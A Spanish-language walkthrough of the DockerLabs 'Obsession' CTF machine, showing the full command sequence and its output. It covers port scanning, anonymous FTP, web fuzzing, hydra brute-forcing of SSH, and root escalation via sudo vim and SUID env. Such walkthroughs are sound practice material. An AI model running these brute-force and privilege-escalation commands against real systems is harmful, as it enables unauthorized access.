Obsession CTF Walkthrough by loh
.png)
Bienvenidos de nuevo! Esta vez tenemos la sencilla máquina Obsession de DockerLabs, recomendada para principiantes.
Para empezar con el escaneo de puertos usaremos la herramienta Rustscan. El resultado nos muestra los puertos 21, 22 y 80.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
┌──(kali㉿kali)-[~/…/DockerLabs/MuyFacil/8-Obsession/content]
└─$ rustscan -a 172.17.0.2 -- -sCV
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog         :
: https://github.com/RustScan/RustScan :
 --------------------------------------
😵 https://admin.tryhackme.com

[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 172.17.0.2:21
Open 172.17.0.2:22
Open 172.17.0.2:80
[~] Starting Script(s)
[>] Running script "nmap -vvv -p   -sCV" on ip 172.17.0.2
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-31 03:58 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:58
Completed NSE at 03:58, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:58
Completed NSE at 03:58, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:58
Completed NSE at 03:58, 0.00s elapsed
Initiating Ping Scan at 03:58
Scanning 172.17.0.2 [2 ports]
Completed Ping Scan at 03:58, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 03:58
Completed Parallel DNS resolution of 1 host. at 03:58, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 03:58
Scanning 172.17.0.2 [3 ports]
Discovered open port 80/tcp on 172.17.0.2
Discovered open port 22/tcp on 172.17.0.2
Discovered open port 21/tcp on 172.17.0.2
Completed Connect Scan at 03:58, 0.00s elapsed (3 total ports)
Initiating Service scan at 03:58
Scanning 3 services on 172.17.0.2
Completed Service scan at 03:59, 6.05s elapsed (3 services on 1 host)
NSE: Script scanning 172.17.0.2.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:59
NSE: [ftp-bounce 172.17.0.2:21] PORT response: 500 Illegal PORT command.
Completed NSE at 03:59, 0.16s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:59
Completed NSE at 03:59, 0.04s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:59
Completed NSE at 03:59, 0.00s elapsed
Nmap scan report for 172.17.0.2
Host is up, received syn-ack (0.00016s latency).
Scanned at 2024-07-31 03:58:57 EDT for 6s

PORT   STATE SERVICE REASON  VERSION
21/tcp open  ftp     syn-ack vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r--    1 0        0             667 Jun 18 03:20 chat-gonza.txt
|_-rw-r--r--    1 0        0             315 Jun 18 03:21 pendientes.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:172.17.0.1
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 60:05:bd:a9:97:27:a5:ad:46:53:82:15:dd:d5:7a:dd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBICJkT7eK4HDkyFx9Sdx52QBKAlOxD2HlDN9dnPLkFaFXa2pI5bRqIRDmJLAkBTyyx2/ifDUCyl0uGyB2ExHvQ8=
|   256 0e:07:e6:d4:3b:63:4e:77:62:0f:1a:17:69:91:85:ef (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFYEzfToqDm7m3dRLdvXwcIhNZzbIgwquUJvnII1jjJn
80/tcp open  http    syn-ack Apache httpd 2.4.58 ((Ubuntu))
|_http-server-header: Apache/2.4.58 (Ubuntu)
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-title: Russoski Coaching
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:59
Completed NSE at 03:59, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:59
Completed NSE at 03:59, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:59
Completed NSE at 03:59, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.52 seconds
Lo primero que observaremos es el puerto 21 (FTP), ya que el resultado del Rustscan nos notifica que podemos hacer el login anónimo.
Con el parámetro -a, hacemos un anonymous login y veremos dos archivos de texto los cuáles los transferiremos de la sesión FTP a la máquina local atacante con el comando GET.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/…/MuyFacil/8-Obsession/content/ftp]
└─$ ftp 172.17.0.2 -a
Connected to 172.17.0.2.
220 (vsFTPd 3.0.5)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||57754|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0             667 Jun 18 03:20 chat-gonza.txt
-rw-r--r--    1 0        0             315 Jun 18 03:21 pendientes.txt
226 Directory send OK.
ftp> get chat-gonza.txt
local: chat-gonza.txt remote: chat-gonza.txt
229 Entering Extended Passive Mode (|||58724|)
150 Opening BINARY mode data connection for chat-gonza.txt (667 bytes).
100% |*****************************************************************************************************************************************************************************************|   667      146.86 KiB/s    00:00 ETA
226 Transfer complete.
667 bytes received in 00:00 (109.41 KiB/s)
ftp> get pendientes.txt
local: pendientes.txt remote: pendientes.txt
229 Entering Extended Passive Mode (|||24392|)
150 Opening BINARY mode data connection for pendientes.txt (315 bytes).
100% |*****************************************************************************************************************************************************************************************|   315       78.85 KiB/s    00:00 ETA
226 Transfer complete.
315 bytes received in 00:00 (59.65 KiB/s)

┌──(kali㉿kali)-[~/…/MuyFacil/8-Obsession/content/ftp]
└─$ ls
chat-gonza.txt  pendientes.txt
Una vez tenemos los archivos en local, los leeremos y podemos sacar información de los usuarios en la conversación. En el segundo archivo de texto leemos que tiene configuraciones de permisos potencialmente vulnerables.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/…/MuyFacil/8-Obsession/content/ftp]
└─$ cat chat-gonza.txt
[16:21, 16/6/2024] Gonza: pero en serio es tan guapa esa tal Nágore como dices?
[16:28, 16/6/2024] Russoski: es una auténtica princesa pff, le he hecho hasta un vídeo y todo, lo tengo ya subido y tengo la URL guardada
[16:29, 16/6/2024] Russoski: en mi ordenador en una ruta segura, ahora cuando quedemos te lo muestro si quieres
[21:52, 16/6/2024] Gonza: buah la verdad tenías razón eh, es hermosa esa chica, del 9 no baja
[21:53, 16/6/2024] Gonza: por cierto buen entreno el de hoy en el gym, noto los brazos bastante hinchados, así sí
[22:36, 16/6/2024] Russoski: te lo dije, ya sabes que yo tengo buenos gustos para estas cosas xD, y sí buen training hoy

┌──(kali㉿kali)-[~/…/MuyFacil/8-Obsession/content/ftp]
└─$ cat pendientes.txt
1 Comprar el Voucher de la certificación eJPTv2 cuanto antes!

2 Aumentar el precio de mis asesorías online en la Web!

3 Terminar mi laboratorio vulnerable para la plataforma Dockerlabs!

4 Cambiar algunas configuraciones de mi equipo, creo que tengo ciertos
  permisos habilitados que no son del todo seguros..
Y hasta aquí hemos investigado el FTP, donde hemos podido enumerar usuarios. Ahora seguimos con el puerto 80 (HTTP). Lo primero que hago al cargar la pàgina es hacer Hovering para ver si hay rediccionamientos interesantes, pero en este caso vemos que no.

Lo siguiente que se me ocurre es observar el código fuente con el shortcut Ctrl+U, donde vemos un comentario que dice que todos sus servicios tendran un mismo usuario, guiándonos así el camino para un posible ataque de fuerza bruta.

Vamos a observar si hay mas directorios web haciendo fuzzing con Feroxbuster. Vemos un directorio que dice /backup el cual me ha llamado la atención.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/…/DockerLabs/MuyFacil/8-Obsession/content]
└─$ feroxbuster -u http://172.17.0.2:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 0 -t 100 -x html,txt

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.10.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://172.17.0.2:80
 🚀  Threads               │ 100
 📖  Wordlist              │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.10.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🔎  Extract Links         │ true
 💲  Extensions            │ [html, txt]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ INFINITE
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403      GET        9l       28w      275c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404      GET        9l       31w      272c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET      158l      358w     3292c http://172.17.0.2/style.css
200      GET       16l       51w      731c http://172.17.0.2/.formrellyrespexit.html
200      GET      118l      384w     5208c http://172.17.0.2/
200      GET      118l      384w     5208c http://172.17.0.2/index.html
301      GET        9l       28w      309c http://172.17.0.2/backup => http://172.17.0.2/backup/
301      GET        9l       28w      312c http://172.17.0.2/important => http://172.17.0.2/important/
200      GET       37l      287w     2417c http://172.17.0.2/important/important.md
[#>------------------] - 8s     90630/1323300 2m      found:7       errors:16659
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_172_17_0_2:80-1723829167.state ...
En este directorio se encuentra un archivo de texto llamado backup y vemos que se trata de un recordatorio para cambiar el usuario russoki como único usuario en todos sus servicios, algo que nos interesa mucho. 
Como ya tenemos la informacón de que usuario se encuentra en todos los servicios, haremos fuerza bruta al servicio SSH a partir del usuario para que nos encuentre la contraseña a partir de un diccionario.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/…/DockerLabs/MuyFacil/8-Obsession/content]
└─$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-31 04:14:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-31 04:15:57
Como vemos, el resultado es exitoso consiguiéndonos la contraseña iloveme. Ahora seguimos con la intrusión via SSH teniendo ya las credenciales. Vemos que la intrusión también es correcta con el usuario russoski.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/…/DockerLabs/MuyFacil/8-Obsession/content]
└─$ ssh russoski@172.17.0.2
russoski@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.6.9-amd64 x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Tue Jun 18 04:38:10 2024 from 172.17.0.1

russoski@b772995938d8:~$ id
uid=1001(russoski) gid=1001(russoski) groups=1001(russoski),100(users)
Lo siguiente es realizar la escalada de privilegios o Root Access. Yo he encontrado dos maneras de hacer la escalada, así que veremos las dos…
#1 - Sudo -l Root Access
Con este comando listamos los comandos que un usuario normal y corriente puede ejecutar siendo root, sin pedir contraseña. Nosotros como pentesters nos aprovecharemos y viendo que vim se ejecuta como root, lanzaremos una shell siendo el usuario root con el comando sudo vim -c ‘:!/bin/sh’:
1
2
3
4
5
6
7
8
9
10
11
12
russoski@b772995938d8:~$ sudo -l
Matching Defaults entries for russoski on b772995938d8:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User russoski may run the following commands on b772995938d8:
    (root) NOPASSWD: /usr/bin/vim
russoski@b772995938d8:~$ sudo vim -c ':!/bin/sh'

# script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@b772995938d8:/home/russoski# whoami
root
Para entender lo que hemos hecho con el comando de vim, veámoslo por partes:
1
2
3
[+] vim: Es el editor Vim.
[+] -c: Indica que se va a ejecutar un comando después de abrir Vim.
[+] :! es un comando de Vim que permite ejecutar un comando externo, en este caso, el shell /bin/sh.
Y con esto ya tendríamos el acceso root y la escalada de privilegios realizada! Ahora veamos la segunda manera…
#2 - SUID Root Access.
Como lo dice el título nos enfocaremos en los permisos SUID, buscandolos con el comando find / -perm -4000 2>/dev/null.
El resultado nos indica que /usr/bin/env tiene estos permisos, así que nos aprovecharemos de ello con el comando env /bin/bash -p para lanzar una shell privilegiada/root con env.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
russoski@b772995938d8:~$ find / -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/env
/usr/bin/newgrp
/usr/bin/sudo

russoski@b772995938d8:~$ env /bin/bash -p
bash-5.2# whoami
root
Y hasta aquí tendríamos la máquina Obsession. ¡Desde aqui quiero enviarle un saludo a Juan y todos sus compañeros de proyecto!
Hasta la próxima,
~loh♡.